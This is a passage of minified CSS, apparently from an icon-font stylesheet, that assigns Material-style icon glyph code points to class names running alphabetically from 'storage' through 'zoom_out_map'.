_storage:before{content:'\e1c2'}.AAIco-search:before{content:'\e8b6'}.AAIco-security:before{content:'\e32a'}.AAIco-select_all:before{content:'\e162'}.AAIco-send:before{content:'\e163'}.AAIco-sentiment_dissatisfied:before{content:'\e811'}.AAIco-sentiment_neutral:before{content:'\e812'}.AAIco-sentiment_satisfied:before{content:'\e813'}.AAIco-sentiment_very_dissatisfied:before{content:'\e814'}.AAIco-sentiment_very_satisfied:before{content:'\e815'}.AAIco-settings:before{content:'\e8b8'}.AAIco-settings_applications:before{content:'\e8b9'}.AAIco-settings_backup_restore:before{content:'\e8ba'}.AAIco-settings_bluetooth:before{content:'\e8bb'}.AAIco-settings_brightness:before{content:'\e8bd'}.AAIco-settings_cell:before{content:'\e8bc'}.AAIco-settings_ethernet:before{content:'\e8be'}.AAIco-settings_input_antenna:before{content:'\e8bf'}.AAIco-settings_input_component:before{content:'\e8c0'}.AAIco-settings_input_composite:before{content:'\e8c1'}.AAIco-settings_input_hdmi:before{content:'\e8c2'}.AAIco-settings_input_svideo:before{content:'\e8c3'}.AAIco-settings_overscan:before{content:'\e8c4'}.AAIco-settings_phone:before{content:'\e8c5'}.AAIco-settings_power:before{content:'\e8c6'}.AAIco-settings_remote:before{content:'\e8c7'}.AAIco-settings_system_daydream:before{content:'\e1c3'}.AAIco-settings_voice:before{content:'\e8c8'}.AAIco-share:before{content:'\e80d'}.AAIco-shop:before{content:'\e8c9'}.AAIco-shop_two:before{content:'\e8ca'}.AAIco-shopping_basket:before{content:'\e8cb'}.AAIco-shopping_cart:before{content:'\e8cc'}.AAIco-short_text:before{content:'\e261'}.AAIco-show_chart:before{content:'\e6e1'}.AAIco-shuffle:before{content:'\e043'}.AAIco-signal_cellular_4_bar:before{content:'\e1c8'}.AAIco-signal_cellular_connected_no_internet_4_bar:before{content:'\e1cd'}.AAIco-signal_cellular_no_sim:before{content:'\e1ce'}.AAIco-signal_cellular_null:before{content:'\e1cf'}.AAIco-signal_cellular_off:before{content:'\e1d0'}.AAIco-signal_wifi_4_bar:before{content:'\e1d8'}.AAIco-signal_wifi_4_bar_lock:before{content:'\e1d9'}.AAIco-signal_wifi_off:before{content:'\e1da'}.AAIco-sim_card:before{content:'\e32b'}.AAIco-sim_card_alert:before{content:'\e624'}.AAIco-skip_next:before{content:'\e044'}.AAIco-skip_previous:before{content:'\e045'}.AAIco-slideshow:before{content:'\e41b'}.AAIco-slow_motion_video:before{content:'\e068'}.AAIco-smartphone:before{content:'\e32c'}.AAIco-smoke_free:before{content:'\eb4a'}.AAIco-smoking_rooms:before{content:'\eb4b'}.AAIco-sms:before{content:'\e625'}.AAIco-sms_failed:before{content:'\e626'}.AAIco-snooze:before{content:'\e046'}.AAIco-sort:before{content:'\e164'}.AAIco-sort_by_alpha:before{content:'\e053'}.AAIco-spa:before{content:'\eb4c'}.AAIco-space_bar:before{content:'\e256'}.AAIco-speaker:before{content:'\e32d'}.AAIco-speaker_group:before{content:'\e32e'}.AAIco-speaker_notes:before{content:'\e8cd'}.AAIco-speaker_notes_off:before{content:'\e92a'}.AAIco-speaker_phone:before{content:'\e0d2'}.AAIco-spellcheck:before{content:'\e8ce'}.AAIco-star:before{content:'\e838'}.AAIco-star_border:before{content:'\e83a'}.AAIco-star_half:before{content:'\e839'}.AAIco-stars:before{content:'\e8d0'}.AAIco-stay_current_landscape:before{content:'\e0d3'}.AAIco-stay_current_portrait:before{content:'\e0d4'}.AAIco-stay_primary_landscape:before{content:'\e0d5'}.AAIco-stay_primary_portrait:before{content:'\e0d6'}.AAIco-stop:before{content:'\e047'}.AAIco-stop_screen_share:before{content:'\e0e3'}.AAIco-storage:before{content:'\e1db'}.AAIco-store:before{content:'\e8d1'}.AAIco-store_mall_directory:before{content:'\e563'}.AAIco-straighten:before{content:'\e41c'}.AAIco-streetview:before{content:'\e56e'}.AAIco-strikethrough_s:before{content:'\e257'}.AAIco-style:before{content:'\e41d'}.AAIco-subdirectory_arrow_left:before{content:'\e5d9'}.AAIco-subdirectory_arrow_right:before{content:'\e5da'}.AAIco-subject:before{content:'\e8d2'}.AAIco-subscriptions:before{content:'\e064'}.AAIco-subtitles:before{content:'\e048'}.AAIco-subway:before{content:'\e56f'}.AAIco-supervisor_account:before{content:'\e8d3'}.AAIco-surround_sound:before{content:'\e049'}.AAIco-swap_calls:before{content:'\e0d7'}.AAIco-swap_horiz:before{content:'\e8d4'}.AAIco-swap_vert:before{content:'\e8d5'}.AAIco-swap_vertical_circle:before{content:'\e8d6'}.AAIco-switch_camera:before{content:'\e41e'}.AAIco-switch_video:before{content:'\e41f'}.AAIco-sync:before{content:'\e627'}.AAIco-sync_disabled:before{content:'\e628'}.AAIco-sync_problem:before{content:'\e629'}.AAIco-system_update:before{content:'\e62a'}.AAIco-system_update_alt:before{content:'\e8d7'}.AAIco-tab:before{content:'\e8d8'}.AAIco-tab_unselected:before{content:'\e8d9'}.AAIco-tablet:before{content:'\e32f'}.AAIco-tablet_android:before{content:'\e330'}.AAIco-tablet_mac:before{content:'\e331'}.AAIco-tag_faces:before{content:'\e420'}.AAIco-tap_and_play:before{content:'\e62b'}.AAIco-terrain:before{content:'\e564'}.AAIco-text_fields:before{content:'\e262'}.AAIco-text_format:before{content:'\e165'}.AAIco-textsms:before{content:'\e0d8'}.AAIco-texture:before{content:'\e421'}.AAIco-theaters:before{content:'\e8da'}.AAIco-thumb_down:before{content:'\e8db'}.AAIco-thumb_up:before{content:'\e8dc'}.AAIco-thumbs_up_down:before{content:'\e8dd'}.AAIco-time_to_leave:before{content:'\e62c'}.AAIco-timelapse:before{content:'\e422'}.AAIco-timeline:before{content:'\e922'}.AAIco-timer:before{content:'\e425'}.AAIco-timer_10:before{content:'\e423'}.AAIco-timer_3:before{content:'\e424'}.AAIco-timer_off:before{content:'\e426'}.AAIco-title:before{content:'\e264'}.AAIco-toc:before{content:'\e8de'}.AAIco-today:before{content:'\e8df'}.AAIco-toll:before{content:'\e8e0'}.AAIco-tonality:before{content:'\e427'}.AAIco-touch_app:before{content:'\e913'}.AAIco-toys:before{content:'\e332'}.AAIco-track_changes:before{content:'\e8e1'}.AAIco-traffic:before{content:'\e565'}.AAIco-train:before{content:'\e570'}.AAIco-tram:before{content:'\e571'}.AAIco-transfer_within_a_station:before{content:'\e572'}.AAIco-transform:before{content:'\e428'}.AAIco-translate:before{content:'\e8e2'}.AAIco-trending_down:before{content:'\e8e3'}.AAIco-trending_flat:before{content:'\e8e4'}.AAIco-trending_up:before{content:'\e8e5'}.AAIco-tune:before{content:'\e429'}.AAIco-turned_in:before{content:'\e8e6'}.AAIco-turned_in_not:before{content:'\e8e7'}.AAIco-tv:before{content:'\e333'}.AAIco-unarchive:before{content:'\e169'}.AAIco-undo:before{content:'\e166'}.AAIco-unfold_less:before{content:'\e5d6'}.AAIco-unfold_more:before{content:'\e5d7'}.AAIco-update:before{content:'\e923'}.AAIco-usb:before{content:'\e1e0'}.AAIco-verified_user:before{content:'\e8e8'}.AAIco-vertical_align_bottom:before{content:'\e258'}.AAIco-vertical_align_center:before{content:'\e259'}.AAIco-vertical_align_top:before{content:'\e25a'}.AAIco-vibration:before{content:'\e62d'}.AAIco-video_call:before{content:'\e070'}.AAIco-video_label:before{content:'\e071'}.AAIco-video_library:before{content:'\e04a'}.AAIco-videocam:before{content:'\e04b'}.AAIco-videocam_off:before{content:'\e04c'}.AAIco-videogame_asset:before{content:'\e338'}.AAIco-view_agenda:before{content:'\e8e9'}.AAIco-view_array:before{content:'\e8ea'}.AAIco-view_carousel:before{content:'\e8eb'}.AAIco-view_column:before{content:'\e8ec'}.AAIco-view_comfy:before{content:'\e42a'}.AAIco-view_compact:before{content:'\e42b'}.AAIco-view_day:before{content:'\e8ed'}.AAIco-view_headline:before{content:'\e8ee'}.AAIco-view_list:before{content:'\e8ef'}.AAIco-view_module:before{content:'\e8f0'}.AAIco-view_quilt:before{content:'\e8f1'}.AAIco-view_stream:before{content:'\e8f2'}.AAIco-view_week:before{content:'\e8f3'}.AAIco-vignette:before{content:'\e435'}.AAIco-visibility:before{content:'\e8f4'}.AAIco-visibility_off:before{content:'\e8f5'}.AAIco-voice_chat:before{content:'\e62e'}.AAIco-voicemail:before{content:'\e0d9'}.AAIco-volume_down:before{content:'\e04d'}.AAIco-volume_mute:before{content:'\e04e'}.AAIco-volume_off:before{content:'\e04f'}.AAIco-volume_up:before{content:'\e050'}.AAIco-vpn_key:before{content:'\e0da'}.AAIco-vpn_lock:before{content:'\e62f'}.AAIco-wallpaper:before{content:'\e1bc'}.AAIco-warning:before{content:'\e002'}.AAIco-watch:before{content:'\e334'}.AAIco-watch_later:before{content:'\e924'}.AAIco-wb_auto:before{content:'\e42c'}.AAIco-wb_cloudy:before{content:'\e42d'}.AAIco-wb_incandescent:before{content:'\e42e'}.AAIco-wb_iridescent:before{content:'\e436'}.AAIco-wb_sunny:before{content:'\e430'}.AAIco-wc:before{content:'\e63d'}.AAIco-web:before{content:'\e051'}.AAIco-web_asset:before{content:'\e069'}.AAIco-weekend:before{content:'\e16b'}.AAIco-whatshot:before{content:'\e80e'}.AAIco-widgets:before{content:'\e1bd'}.AAIco-wifi:before{content:'\e63e'}.AAIco-wifi_lock:before{content:'\e1e1'}.AAIco-wifi_tethering:before{content:'\e1e2'}.AAIco-work:before{content:'\e8f9'}.AAIco-wrap_text:before{content:'\e25b'}.AAIco-youtube_searched_for:before{content:'\e8fa'}.AAIco-zoom_in:before{content:'\e8ff'}.AAIco-zoom_out:before{content:'\e900'}.AAIco-zoom_out_map:before{content:'\e56b'}
